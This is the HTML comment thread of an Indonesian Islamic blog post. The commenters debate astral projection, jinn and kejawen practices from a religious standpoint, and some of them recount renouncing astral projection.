lhoo.....<br /><br />Monggo ditafakuri dengan hati....bukan dengan &#8220;api&#8221;...<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362041969238#c5453997747957269576' title='comment permalink'>
28 Februari, 2013 15:59
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5453997747957269576' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8867690126186196859'>
<a name='c8867690126186196859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8867690126186196859-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8867690126186196859'>
<p>
tidak ada kewajiban membaca bismilah kalau mau sholat bro. cek lagi haditsnya deh.<br />kenapa berwudhu? karena di Quran diperintahkan begitu. cek lagi Quran deh.<br />kitabmu kejawen karangan orang2 sakti, makanya kalau beragama itu sesuaikan dengan Quran dan haditsnya, jangan semau udelmu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362046021489#c8867690126186196859' title='comment permalink'>
28 Februari, 2013 17:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8867690126186196859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7907170814444115637'>
<a name='c7907170814444115637'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7907170814444115637-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7907170814444115637'>
<p>
Assalamualaikum sobat sarang semua.....sabar...sabar
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362046446812#c7907170814444115637' title='comment permalink'>
28 Februari, 2013 17:14
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7907170814444115637' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4609134229491458775'>
<a name='c4609134229491458775'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4609134229491458775-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4609134229491458775'>
<p>
Alhamdulillah... Kembali kasih Bro Gusti XaNaNa.<br /><br />Betul itu Bro, ngapain juga berteman dengan jin fasik, gak ada manfaatnya. Mending berteman dengan &quot;Teman Sejati&quot; yang tak mungkin akan menipu dan menyesatkan kita.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362047186554#c4609134229491458775' title='comment permalink'>
28 Februari, 2013 17:26
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4609134229491458775' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3988562558049328116'>
<a name='c3988562558049328116'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3988562558049328116-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3988562558049328116'>
<p>
Salam Kenal Bang Bois..<br /><br />saya dah baca beberapa ebook bg, yang menurut saya sangat mencerahkan.. InsyaAllah menambah pengetahuan saya.<br />maslah aqidah kita mesti tegas tanpa toleransi, kehidupan beragama dinusantara ini memang tidak terlepas dari doktrin budaya/adat masing2.. hal ini mesti kita pisahkan antara BUDAYA dan AGAMA..<br /><br />Budaya/adat bisa kita bilang rahmat bagi penganutna,<br />sedangkan<br />Agama ISLAM Rahmatan lil&#39;Alamin..<br /><br />Semoga Allah melindungi kita dari mempersekutukanNya..<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362047716995#c3988562558049328116' title='comment permalink'>
28 Februari, 2013 17:35
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3988562558049328116' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5956239442352196753'>
<a name='c5956239442352196753'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03910604914056523852" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5956239442352196753-03910604914056523852"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" alt="" title="Bois">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_xQVFbgvOtQtK5Ky4MNdgsZXDhaHFdQWGaR99x4WsNayxrbPgWPQM1BISCd1FWS7ByYb8FWKBjDCv5vrXUe1iv3xPgSjoHlRvlrgfmT-4aDQ9qXSaQOR47CUlmIhgsA/s45-c/avatar419159_1.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03910604914056523852' rel='nofollow'>Bois</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5956239442352196753'>
<p>
Alhamdulillah... <br /><br />Salam kenal kembali Mas Alam Warda Ritonga<br /><br />Iya Mas, selama budaya tidak bertentangan dengan ajaran Islam tentu tidak menjadi masalah. Sebagai orang Islam hendaknya kita berbudaya dengan tuntunan ajaran Islam. <br /><br />Semoga Allah melindungi kita dari mempersekutukanNya..<br /><br />Amin...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362048856262#c5956239442352196753' title='comment permalink'>
28 Februari, 2013 17:54
</a>
<span class='item-control blog-admin pid-1762834383'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5956239442352196753' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4375828854729746715'>
<a name='c4375828854729746715'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4375828854729746715-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4375828854729746715'>
<p>
{Ini yng dibahas alam jin...bukan alam iblis mas bro...}<br />bener &#39;kan kata ane.. makin keliatan <b>TUOLOL</b>-nya :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049454156#c4375828854729746715' title='comment permalink'>
28 Februari, 2013 18:04
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4375828854729746715' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7946931753576039299'>
<a name='c7946931753576039299'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7946931753576039299-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7946931753576039299'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, BangBro.. :8:<br />Alhamdulillah.. tuh kan dari tadi orang2 tauhid, termasuk Bang Bois udah sampe keluarin ayat.. lha ntu makhluk satu itu.. ngaku Islam tapi gak pake kitab.. :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049632547#c7946931753576039299' title='comment permalink'>
28 Februari, 2013 18:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7946931753576039299' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c38219922466698631'>
<a name='c38219922466698631'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-38219922466698631-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-38219922466698631'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas<br />Aman terkendali, Mas.. kita-kita di sini insyaAllah panas di luar adem di dalam. Hadapi makhluk api, kita tunjukin simulasi panasnya api neraka via bantaian dalil yang tak terbantah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049852338#c38219922466698631' title='comment permalink'>
28 Februari, 2013 18:10
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/38219922466698631' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2141858730979640745'>
<a name='c2141858730979640745'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2141858730979640745-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2141858730979640745'>
<p>
Bener, Kang.. mangga ah.. ~O) kupi na.. pleus kebul na :23: :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049938836#c2141858730979640745' title='comment permalink'>
28 Februari, 2013 18:12
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2141858730979640745' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4092713613705485238'>
<a name='c4092713613705485238'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4092713613705485238-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4092713613705485238'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bois.. senang jumpa Sobat lama yang jarang muncul :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362049993132#c4092713613705485238' title='comment permalink'>
28 Februari, 2013 18:13
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4092713613705485238' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7506885781740029915'>
<a name='c7506885781740029915'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07252795396307078519" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7506885781740029915-07252795396307078519"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07252795396307078519' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7506885781740029915'>
<p>
Assalammualaikum Wr.wb<br /><br />Akan saya tunjukkan Mas &quot;hiburan&quot; lain, yaitu cara masuk dan jalan-jalan ke 7 petala langit dengan bonus Mas bisa ambil apa pun yang Mas mau [jadi bukan hanya nonton seperti Lucid Dream atau Asral Priojection itu].<br /><br />saya mengutip kalimat dari mas mux, tolong di babar mas.<br />beri pencerahan dari hamba allah yang ilmu nya dangkal dalam agama.<br /><br />terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362626290335#c7506885781740029915' title='comment permalink'>
07 Maret, 2013 10:18
</a>
<span class='item-control blog-admin pid-688238615'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7506885781740029915' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5678022954202297692'>
<a name='c5678022954202297692'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5678022954202297692'>
<p>
Indra Jupiter DIAM SERIBU BAHASA....!!!<br /><br />Semoga DIAM nya dia sedang Belajar yah.........<br />Kalau mau belajar jangan malu malu ya............
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362628673392#c5678022954202297692' title='comment permalink'>
07 Maret, 2013 10:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5678022954202297692' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6422409279013202275'>
<a name='c6422409279013202275'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6422409279013202275'>
<p>
assalamualaikum wr wb <br />saya pernah melakukan AP lalu memasuki alam2 (alam jin) begitu mudah. memang benar sekali ketika dlm AP saya brniat memasuki ke atas langit ke tujuh utk menemui ALLAH adalah tidak bisa..begitu berkehendak ke sana, rasa malu yg begitu besar memaksa saya utk tdk bisa menemui ALLAH, tangis isak begitu deras saat masih dlm AP..akhir nya saya akhiri AP saya...lalu malam demi malam hingga saat ini saya ulangi AP utk menemui ALLAH..hasil nya, saya cuma memasuki ruang gelap yg kosong saja yg tidak ada apa2 nya..saya ulangi berkalikali walaupun saya teriak2 memanggil ALLAh dengan tangis pun saya tidak bisa menemui ALLAH...tetap cuma bisa berada di alam gelap yg tidak ada apa2 nya dan tidak ada penghuni nya..kesimpulan saya saat ini AP itu membosankan karena AP memang BULLSHIT..  maaf kalo saya terkesan curhat dan cengeng<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369645559057#c6422409279013202275' title='comment permalink'>
27 Mei, 2013 16:05
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6422409279013202275' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6984894972332359342'>
<a name='c6984894972332359342'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6984894972332359342'>
<p>
alhamdulillah saya bisa bertemu blog ini dan mmbenarkan bahwa perbuatan saya utk AP ini adalah NYATA2 SESAT...berspiritual tanpa memakai teknik warisan rosul SAW adalah BULLSHIT dan SESAT... bagi paranormal permadi,ki joko bodo, ki gendeng pamungkas, para eyang subur dan pelaku kejawen/sumatren/papuen/amboen lainnya dan para penganut kepercayaan membenarkan berspiritual memalui teknik warisan iblis... mulai saat ini saya tingalkan  teknik warisan iblis... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369646639906#c6984894972332359342' title='comment permalink'>
27 Mei, 2013 16:23
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6984894972332359342' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8368600087052208370'>
<a name='c8368600087052208370'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8368600087052208370-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8368600087052208370'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Bang Roy.. subhanallah walhamdulillah.. tidak, Bang yang Abang tulis di atas itu bukan kecengengan.. itulah sebenar-benar keberanian. Utamanya keberanian mengakui dan menerima kenyataan masa lalu, yang hakikinya adalah jembatan hari ini. <br /><br />InsyaAllah, nanti kita bukan menangis karena jerit2 memanggil-Nya lagi.. melainkan menangis karena berjumpa. aamiiiin.  http://lh4.googleusercontent.com/-suVNZJQsYKI/UNs8eY3Dw0I/AAAAAAAAH8s/fIF6VqYbCfA/s21/aamiiin.png
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369651605347#c8368600087052208370' title='comment permalink'>
27 Mei, 2013 17:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8368600087052208370' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3947114313266418606'>
<a name='c3947114313266418606'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3947114313266418606'>
<p>
jujur saja saat pertama kali melihat dan baca &quot;tuhan tubuh ku ya budduhun&quot;, saya kira kata budduhun ini adalah  bacaan dari ajaran yg mirip bacaan kejawen...saya sinis sekali dgn ini..karena bapak saya dulu memang pengamal kejawen,dan beliau sering sakit2an karena ilmu nya..terlebih ketika saya slalu kirim fateha dan tahlil utk kesejahteraan zahir&amp;batin beliau, eh bukan nya tambah sehat,malah sering sakit2an...saya bingung waktu itu..dan saya menerima warisan salah satu ilmu kejawennya yg sdh menggantungi batin saya...setelah beliau meninggal ,buku2 mantra dan pusaka2 nya saya buang ke sungai..lalu saya sangat2 membenci kejawen... mengenai warisan ilmu kejawen yg telah turun ke saya, saya sampe saat ini belum pernah merasakan kehebatannya..namun menurut pandangan kasyaf beberapa orang, ilmu ini masih bercokol dlm tubuh saya..tapi sedikit pun saya tak mau lgi berurusan dgn ilmu warisan yg masih ada dlm tubuh saya ini...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1369809723386#c3947114313266418606' title='comment permalink'>
29 Mei, 2013 13:42
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3947114313266418606' title='Hapus Komentar'>
